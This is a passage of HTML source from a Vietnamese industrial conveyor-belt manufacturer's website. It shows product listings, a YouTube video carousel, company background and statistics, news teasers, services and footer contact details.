                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/xich-nhua-chay-cong-8845.jpg" alt="Băng tải xích nhựa 882-TAB" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-xich-nhua-882-tab">Băng tải xích nhựa 882-TAB</a></div>
                                        <div class="price"><a href="bang-tai-xich-nhua-882-tab">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="3500">
                                    <div class="item_list" onclick="window.location='thanh-nhua-hds404'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/thanh-nhua-hds404-7299.jpg" alt="Thanh nhựa HDS404" />
                                        </div>
                                        <div class="title_list"><a href="thanh-nhua-hds404">Thanh nhựa HDS404</a></div>
                                        <div class="price"><a href="thanh-nhua-hds404">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="4200">
                                    <div class="item_list" onclick="window.location='bang-tai-hs2500a'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/hs2500a-4153.jpg" alt="Băng tải HS2500A" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-hs2500a">Băng tải HS2500A</a></div>
                                        <div class="price"><a href="bang-tai-hs2500a">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="4900">
                                    <div class="item_list" onclick="window.location='bang-tai-chay-cong'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/moduler-7809.jpg" alt="Băng tải chạy cong" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-chay-cong">Băng tải chạy cong</a></div>
                                        <div class="price"><a href="bang-tai-chay-cong">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="5600">
                                    <div class="item_list" onclick="window.location='bang-tai-len-doc'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/bang-tai-len-doc-7127.jpg" alt="Băng tải lên dốc" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-len-doc">Băng tải lên dốc</a></div>
                                        <div class="price"><a href="bang-tai-len-doc">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="6300">
                                    <div class="item_list" onclick="window.location='bang-tai-tang-chinh'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/bangtaipvc-khungnhom-6698.png" alt="Băng tải tăng chỉnh" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-tang-chinh">Băng tải tăng chỉnh</a></div>
                                        <div class="price"><a href="bang-tai-tang-chinh">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="7000">
                                    <div class="item_list" onclick="window.location='thanh-lot-xich-nhua'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/thanh-lot-xich-nhua-4171.jpg" alt="Thanh lót xích nhựa" />
                                        </div>
                                        <div class="title_list"><a href="thanh-lot-xich-nhua">Thanh lót xích nhựa</a></div>
                                        <div class="price"><a href="thanh-lot-xich-nhua">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="sanphamnoibat" style="padding-top: 20px;">
                        <div class="title"><i class="fa-solid fa-caret-right"></i> SẢN PHẨM MỚI</div>
                        <div class="fixwidth row">
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="700">
                                    <div class="item_list" onclick="window.location='bang-tai-xich-chay-cong-linh-hoat'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/bang-tai-xich-nhua-1434.jpg" alt="Băng tải xích chạy cong linh hoạt" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-xich-chay-cong-linh-hoat">Băng tải xích chạy cong linh hoạt</a></div>
                                        <div class="price"><a href="bang-tai-xich-chay-cong-linh-hoat">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="1400">
                                    <div class="item_list" onclick="window.location='banh-rang-bang-tai-luoi-16t'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/20150826-125805-2297.jpg" alt="Bánh răng băng tải lưới 16T" />
                                        </div>
                                        <div class="title_list"><a href="banh-rang-bang-tai-luoi-16t">Bánh răng băng tải lưới 16T</a></div>
                                        <div class="price"><a href="banh-rang-bang-tai-luoi-16t">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="2100">
                                    <div class="item_list" onclick="window.location='bang-tai-h7100'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/h7120-p127-5463.jpg" alt="Băng tải H7100" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-h7100">Băng tải H7100</a></div>
                                        <div class="price"><a href="bang-tai-h7100">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="2800">
                                    <div class="item_list" onclick="window.location='bang-tai-cap-lieu'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/conveyor-2693.jpg" alt="Băng tải cấp liệu" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-cap-lieu">Băng tải cấp liệu</a></div>
                                        <div class="price"><a href="bang-tai-cap-lieu">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="3500">
                                    <div class="item_list" onclick="window.location='bang-tai-chay-cua'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/bang-tai-chay-cong-h2500-7881.jpg" alt="bang tải chạy cua" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-chay-cua">bang tải chạy cua</a></div>
                                        <div class="price"><a href="bang-tai-chay-cua">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="4200">
                                    <div class="item_list" onclick="window.location='bang-tai-xich-modular'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/conveyor-belt-1-6621.jpg" alt="Băng tải xích modular" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-xich-modular">Băng tải xích modular</a></div>
                                        <div class="price"><a href="bang-tai-xich-modular">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    
                </div>
            </div>
            <div class="arti">
                <!-- Danh mục -->
                <div class="title">Video</div>
                <div style="padding: 20px 0;" class="owl-carousel owl-theme owl-dv">
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/watch?v=W-aJSQKshFY" title="Hệ thống băng tải thông minh">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/W-aJSQKshFY/maxresdefault.jpg" alt="Hệ thống băng tải thông minh" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/watch?v=W-aJSQKshFY" title="Hệ thống băng tải thông minh">Hệ thống băng tải thông minh</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/shorts/35yZqTpuxcM" title="Bánh răng lưới băng tải">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/35yZqTpuxcM/maxresdefault.jpg" alt="Bánh răng lưới băng tải" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/shorts/35yZqTpuxcM" title="Bánh răng lưới băng tải">Bánh răng lưới băng tải</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/shorts/VEbgkQz1IPQ" title="Các loại bánh răng băng tải">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/VEbgkQz1IPQ/maxresdefault.jpg" alt="Các loại bánh răng băng tải" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/shorts/VEbgkQz1IPQ" title="Các loại bánh răng băng tải">Các loại bánh răng băng tải</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/shorts/1Rhk1NPzTSQ" title="Thanh nhựa lót băng tải">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/1Rhk1NPzTSQ/maxresdefault.jpg" alt="Thanh nhựa lót băng tải" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/shorts/1Rhk1NPzTSQ" title="Thanh nhựa lót băng tải">Thanh nhựa lót băng tải</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/shorts/ImpSGTXv7ls" title="Test thử băng tải xích modular">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/ImpSGTXv7ls/maxresdefault.jpg" alt="Test thử băng tải xích modular" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/shorts/ImpSGTXv7ls" title="Test thử băng tải xích modular">Test thử băng tải xích modular</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/shorts/mu_97bkQfk0" title="test thử băng tải pvc">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/mu_97bkQfk0/maxresdefault.jpg" alt="test thử băng tải pvc" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/shorts/mu_97bkQfk0" title="test thử băng tải pvc">test thử băng tải pvc</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/shorts/4Ok7VHxcjzI" title="Bang tai chạy xoán ốc">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/4Ok7VHxcjzI/maxresdefault.jpg" alt="Bang tai chạy xoán ốc" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/shorts/4Ok7VHxcjzI" title="Bang tai chạy xoán ốc">Bang tai chạy xoán ốc</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/shorts/E4-gMWXPNlE" title="bang tai chay cua">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/E4-gMWXPNlE/maxresdefault.jpg" alt="bang tai chay cua" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/shorts/E4-gMWXPNlE" title="bang tai chay cua">bang tai chay cua</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/watch?v=nk2FOanoy4o" title="Quá trình lắp ráp con lăn băng tải">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/nk2FOanoy4o/maxresdefault.jpg" alt="Quá trình lắp ráp con lăn băng tải" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/watch?v=nk2FOanoy4o" title="Quá trình lắp ráp con lăn băng tải">Quá trình lắp ráp con lăn băng tải</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/shorts/-dDhJgKIxKE" title="Băng tải S900 Flat top">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/-dDhJgKIxKE/maxresdefault.jpg" alt="Băng tải S900 Flat top" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/shorts/-dDhJgKIxKE" title="Băng tải S900 Flat top">Băng tải S900 Flat top</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/watch?v=_Fj8rxQx1tk" title="Cách làm băng tải đơn giản tiết kiệm">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/_Fj8rxQx1tk/maxresdefault.jpg" alt="Cách làm băng tải đơn giản tiết kiệm" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/watch?v=_Fj8rxQx1tk" title="Cách làm băng tải đơn giản tiết kiệm">Cách làm băng tải đơn giản tiết kiệm</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/shorts/ImpSGTXv7ls" title="Băng tải cong">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/ImpSGTXv7ls/maxresdefault.jpg" alt="Băng tải cong" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/shorts/ImpSGTXv7ls" title="Băng tải cong">Băng tải cong</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/watch?v=IpJQsh-bWmU" title="Băng tải hàng lên cao">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/IpJQsh-bWmU/maxresdefault.jpg" alt="Băng tải hàng lên cao" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/watch?v=IpJQsh-bWmU" title="Băng tải hàng lên cao">Băng tải hàng lên cao</a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/watch?v=Bkhd6WDRDb0" title="Băng tải s900 ">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/Bkhd6WDRDb0/maxresdefault.jpg" alt="Băng tải s900 " /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/watch?v=Bkhd6WDRDb0" title="Băng tải s900 ">Băng tải s900 </a></div>
                        </div>
                    
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/watch?v=55ZeAJylJss&amp;t=45s" title="Quy trình sản xuất băng tải con lăn">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/55ZeAJylJss/maxresdefault.jpg" alt="Quy trình sản xuất băng tải con lăn" /></p>
                            </a>
                            <div class="name-video"><a data-fancybox="video" data-src="https://www.youtube.com/watch?v=55ZeAJylJss&amp;t=45s" title="Quy trình sản xuất băng tải con lăn">Quy trình sản xuất băng tải con lăn</a></div>
                        </div>
                                    </div>
            </div>
            <div class="item__1" style="padding-top: 40px;">
                <div class="row">
                    <div class="col-md-6 col-12">
                        <p style="color: rgb(22, 160, 133);">Doanh nghiệp tiên phong</p>
                        <p style="font-size: 27px;font-weight: 600;"> Tại sao khách hàng chọn chúng tôi</p>
                        <p>Được thành lập vào năm 2009, Công ty TNHH Lan Anh là một trong những doanh nghiệp đi đầu trong lĩnh vực sản xuất và chế tạo băng tải</p>

<p>- Chúng tôi nhập khẩu cung cấp linh kiện băng tải chính hãng với giá cả tốt nhất</p>

<p>- Với đội ngũ kỹ sư nhiều năm kinh nghiệm tư vấn cho quý khách sử dụng đúng mục đích với chi phí thấp</p>

<p>- Chúng tôi có mặt kịp thời khi quý khách cần</p>

<p>- Đội ngũ nhân viên nhiệt tình có trách nhiệm</p>

<p> </p>
                        <button onclick="window.location='../upload/file/catalogue-2020-4442.pdf'" style="background: #ef9334;color: white;border: none;padding: 7px 16px;"><i class="fa-solid fa-download"></i> TÀI LIỆU KỸ THUẬT VÀ CÔNG NGHỆ MỚI</button>
                    </div>
                    <div class="col-md-6 col-12 item__1__2 row">
                                                    <div class="col-md-6 col-12" style="min-height: 180px;">
                                <div class="item_thamnien" style="box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px;padding: 30px 10px;min-height:150px;">
                                    <p style="color: rgb(22, 160, 133);font-size: 21px;font-weight: 600;">14 năm</p>
                                    <p style="font-size: 13px;"> Kinh nghiệm nghiên cứu và sản xuất</p>
                                </div>
                            </div>
                                                    <div class="col-md-6 col-12" style="min-height: 180px;">
                                <div class="item_thamnien" style="box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px;padding: 30px 10px;min-height:150px;">
                                    <p style="color: rgb(22, 160, 133);font-size: 21px;font-weight: 600;">02</p>
                                    <p style="font-size: 13px;">Nhà máy sản xuất quy mô lên đến 2500m2</p>
                                </div>
                            </div>
                                                    <div class="col-md-6 col-12" style="min-height: 180px;">
                                <div class="item_thamnien" style="box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px;padding: 30px 10px;min-height:150px;">
                                    <p style="color: rgb(22, 160, 133);font-size: 21px;font-weight: 600;">1000+</p>
                                    <p style="font-size: 13px;">Đối tác có sự cộng tác chặt chẽ trên nhiều lĩnh vực</p>
                                </div>
                            </div>
                                                    <div class="col-md-6 col-12" style="min-height: 180px;">
                                <div class="item_thamnien" style="box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px;padding: 30px 10px;min-height:150px;">
                                    <p style="color: rgb(22, 160, 133);font-size: 21px;font-weight: 600;">5+ nước</p>
                                    <p style="font-size: 13px;">Xuất -Nhập khẩu: Nhật, EU, Thái lan, Lào, Trung Quốc</p>
                                </div>
                            </div>
                        

                    </div>
                </div>
            </div>
            <div class="tintuc_sukien">
                <div class="title">Tin tức và sự kiện</div>
                <div class="row img__2">
                    <div class="col-md-6">
                        <img onerror="this.src='thumbs/300x200x1/assets/images/noimage.png';" src="thumbs/600x350x1/upload/news/bang-tai-pvc-khung-nhom-1843.png" />
                    </div>
                    <div class="col-md-6">
                        <img onerror="this.src='thumbs/300x200x1/assets/images/noimage.png';" src="thumbs/600x350x1/upload/news/conveyor-belt-1-3190.jpg" />
                    </div>
                </div>

                <div style="padding: 20px 0;" class="owl-carousel owl-theme owl-dv">
                                            <div class="item_tintuc" onclick="window.location='kich-thuoc-cau-tao-con-lan-bang-tai-1'">
                            <img onerror="this.src='thumbs/300x200x1/assets/images/noimage.png';" src="thumbs/300x200x1/upload/news/bang-tai-pvc-khung-nhom-1843.png" alt=" Kích Thước Cấu Tạo Con Lăn Băng Tải" />
                            <div class="title_new"><a href="kich-thuoc-cau-tao-con-lan-bang-tai-1"> Kích Thước Cấu Tạo Con Lăn Băng Tải</a></div>
                            <p>KÍCH THƯỚC TIÊU CHUẨN CON LĂN BĂNG TẢI I.Giới thiệu con lăn băng tải bang...</p>
                        </div>
                                            <div class="item_tintuc" onclick="window.location='phuong-phap-chon-con-lan-bang-tai'">
                            <img onerror="this.src='thumbs/300x200x1/assets/images/noimage.png';" src="thumbs/300x200x1/upload/news/conveyor-belt-1-3190.jpg" alt=" Phương pháp chon con lăn băng tải" />
                            <div class="title_new"><a href="phuong-phap-chon-con-lan-bang-tai"> Phương pháp chon con lăn băng tải</a></div>
                            <p>Khi chọn được con lăn tốt thì có thể cung cấp cho băng tải con lăn, băng...</p>
                        </div>
                                            <div class="item_tintuc" onclick="window.location='loi-ich-cua-he-thong-bang-tai-vit-tai-cong-nghiep'">
                            <img onerror="this.src='thumbs/300x200x1/assets/images/noimage.png';" src="thumbs/300x200x1/upload/news/bang-tai-luoi-inox-1-9428.jpg" alt="Lợi ích của hệ thống băng tải, vít tải công nghiệp" />
                            <div class="title_new"><a href="loi-ich-cua-he-thong-bang-tai-vit-tai-cong-nghiep">Lợi ích của hệ thống băng tải, vít tải công nghiệp</a></div>
                            <p>Hệ thống băng tải lần đầu tiên được phát minh năm 1700 để di chuyển...</p>
                        </div>
                                            <div class="item_tintuc" onclick="window.location='bang-tai-bang-chuyen-cong-nghiep-nhung-dieu-can-biet'">
                            <img onerror="this.src='thumbs/300x200x1/assets/images/noimage.png';" src="thumbs/300x200x1/upload/news/z38329199134786602bb1540f3984a0d46bb1a1a13aa63-6964.jpg" alt=" Băng tải, băng chuyền công nghiệp – những điều cần biết" />
                            <div class="title_new"><a href="bang-tai-bang-chuyen-cong-nghiep-nhung-dieu-can-biet"> Băng tải, băng chuyền công nghiệp – những điều cần biết</a></div>
                            <p>Hệ thống băng tải
Hệ thống băng tải là một thiết bị phổ biến của...</p>
                        </div>
                                    </div>
            </div>
            <div class="item__2">
                <div class="row">
                    <div class="col-md-7">
                        <p style="color: rgb(22, 160, 133);">Luôn xây dựng và đáp ứng</p>
                        <p style="font-size: 27px;font-weight: 600;"> Dịch vụ tốt nhất</p>
                        <p>Ngoài sản xuất các sản phẩm, công ty chúng tôi còn là đơn vị cung cấp các dịch vụ trong ngành cơ khí. Với nhiều năm kinh nghiệm, chúng tôi tin rằng sự chu đáo và chuyên nghiệp của mình sẽ khiến các khách hàng hài lòng.</p>
                        <div class="row">
                                                            <div class="col-md-6 col-12">
                                    <p style="padding:5px 0 ;"> <i style="font-size: 20px;color: #f5b332;" class="fa-regular fa-square-check"></i> Gia công băng tải công nghiệp</p>
                                </div>
                                                            <div class="col-md-6 col-12">
                                    <p style="padding:5px 0 ;"> <i style="font-size: 20px;color: #f5b332;" class="fa-regular fa-square-check"></i> Thiết kế băng tải - băng chuyền</p>
                                </div>
                                                            <div class="col-md-6 col-12">
                                    <p style="padding:5px 0 ;"> <i style="font-size: 20px;color: #f5b332;" class="fa-regular fa-square-check"></i> Tư vấn - khảo sát - Cải tiến công nghệ</p>
                                </div>
                                                            <div class="col-md-6 col-12">
                                    <p style="padding:5px 0 ;"> <i style="font-size: 20px;color: #f5b332;" class="fa-regular fa-square-check"></i> Bảo trì - sửa chữa - cung cấp phụ kiện</p>
                                </div>
                                                    </div>
                        <button onclick="window.location='tel:0909297028'" style="background: #259450;color: white;border: none;padding: 7px 16px;width:100%;">TƯ VẤN MIỄN PHÍ 24/7</button>
                    </div>
                    <div class="col-md-5 bg__dv">
                        <div class="img__dv">
                            <img onerror="this.src='thumbs/400x300x1/assets/images/noimage.png';" src="thumbs/400x300x1/upload/news/sua-chua-bang-tai-e1558277877684-6883.jpg" alt="Dịch vụ tốt nhất" />
                        </div>

                    </div>
                </div>
            </div>
            <div class="doi_tac">
                <div class="title">Đối tác</div>
                <div class="owl-carousel owl-theme owl-doitac">
                                            <div class="item_tintuc" onclick="window.location=''">
                            <img onerror="this.src='thumbs/200x150x1/assets/images/noimage.png';" src="thumbs/200x150x2/upload/photo/kinh-do1-22140.jpg" alt="" />
                            <div class="title_new"><a href=""></a></div>
                            <p></p>
                        </div>
                                            <div class="item_tintuc" onclick="window.location=''">
                            <img onerror="this.src='thumbs/200x150x1/assets/images/noimage.png';" src="thumbs/200x150x2/upload/photo/huvis-water-57610.png" alt="" />
                            <div class="title_new"><a href=""></a></div>
                            <p></p>
                        </div>
                                            <div class="item_tintuc" onclick="window.location=''">
                            <img onerror="this.src='thumbs/200x150x1/assets/images/noimage.png';" src="thumbs/200x150x2/upload/photo/z3827159349406aabcf8faec75ffd140f7138f93c46e64-7939.jpg" alt="" />
                            <div class="title_new"><a href=""></a></div>
                            <p></p>
                        </div>
                                            <div class="item_tintuc" onclick="window.location=''">
                            <img onerror="this.src='thumbs/200x150x1/assets/images/noimage.png';" src="thumbs/200x150x2/upload/photo/logo-autowel-37150.jpg" alt="" />
                            <div class="title_new"><a href=""></a></div>
                            <p></p>
                        </div>
                                            <div class="item_tintuc" onclick="window.location=''">
                            <img onerror="this.src='thumbs/200x150x1/assets/images/noimage.png';" src="thumbs/200x150x2/upload/photo/logo-hongsbelt-41530.jpg" alt="" />
                            <div class="title_new"><a href=""></a></div>
                            <p></p>
                        </div>
                                            <div class="item_tintuc" onclick="window.location=''">
                            <img onerror="this.src='thumbs/200x150x1/assets/images/noimage.png';" src="thumbs/200x150x2/upload/photo/habasit-2344.jpg" alt="" />
                            <div class="title_new"><a href=""></a></div>
                            <p></p>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div></div>
    <div class="boxfooter_container " id="background-khachhang">
    <div class="fixwidth">
        <div class="row">
            <div class="col-md-7 col-12">

                <div class="des_footer">
                    <h3><span style="color:#c0392b;"><span style="font-size:26px;"><strong>CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH</strong></span></span></h3>

<p><span style="font-size:16px;">Địa điểm: 49/13 Đường TA35, Phường Thới An (Quận 12 cũ), Tp.HCM, Việt Nam</span></p>

<p><span style="font-size:16px;">MST : 0309507194<br />
Điện thoại:<span style="color:#c0392b;"> 0907804060</span> (zalo) - <span style="color:#c0392b;">0909 297 028</span></span></p>

<p><span style="font-size:16px;">Email: lananhipt@gmail.com - lananhkhoi@gmail.com</span></p>
                </div>
            </div>
            <div class="col-md-5 col-12">
                <div class="" style="font-size: 24px;color: #c0392b;">DỊCH VỤ</div>
                <ul>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="gia-cong-bang-tai-cong-nghiep"><i class="fa-solid fa-caret-right"></i> Gia công băng tải công nghiệp</a></li>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="thiet-ke-bang-tai-bang-chuyen"><i class="fa-solid fa-caret-right"></i> Thiết kế băng tải - băng chuyền</a></li>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="tu-van-khao-sat"><i class="fa-solid fa-caret-right"></i> Tư vấn - khảo sát - Cải tiến công nghệ</a></li>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="bao-tri-sua-chua"><i class="fa-solid fa-caret-right"></i> Bảo trì - sửa chữa - cung cấp phụ kiện</a></li>
                    

                </ul>
            </div>
          
        </div>
    </div>
    <div class="boxfooter_bottom">2022 Copyright © Lan Anh Co.,ltd. Designed by <a class="copyright" style="color:black;" href="https://sotagroup.vn/" target="_blank">Sotagroup.vn</a> </div>
 
</div><!-- <div class="toolbar">

    <ul>

        <li>

            <a id="goidien" href="tel:0909297028" title="title">

                <img src="assets/images/icon-t1.png" alt="images">

                <span>Gọi điện</span>

            </a>

        </li>

        <li>

            <a id="nhantin" href="sms:0909297028" title="title">

                <img src="assets/images/icon-t2.png" alt="images">

                <span>Nhắn tin</span>

            </a>

        </li>

        <li>

            <a id="chatzalo" href="https://zalo.me/0907804060" title="title">

                <img src="assets/images/icon-t3.png" alt="images">

                <span>Zalo</span>

            </a>

        </li>

        <li>

            <a id="chatfb" href="" title="title">

                <img src="assets/images/icon-t4.png" alt="images">

                <span>Messenger</span>

            </a>

        </li>

    </ul>

</div> -->

<style>

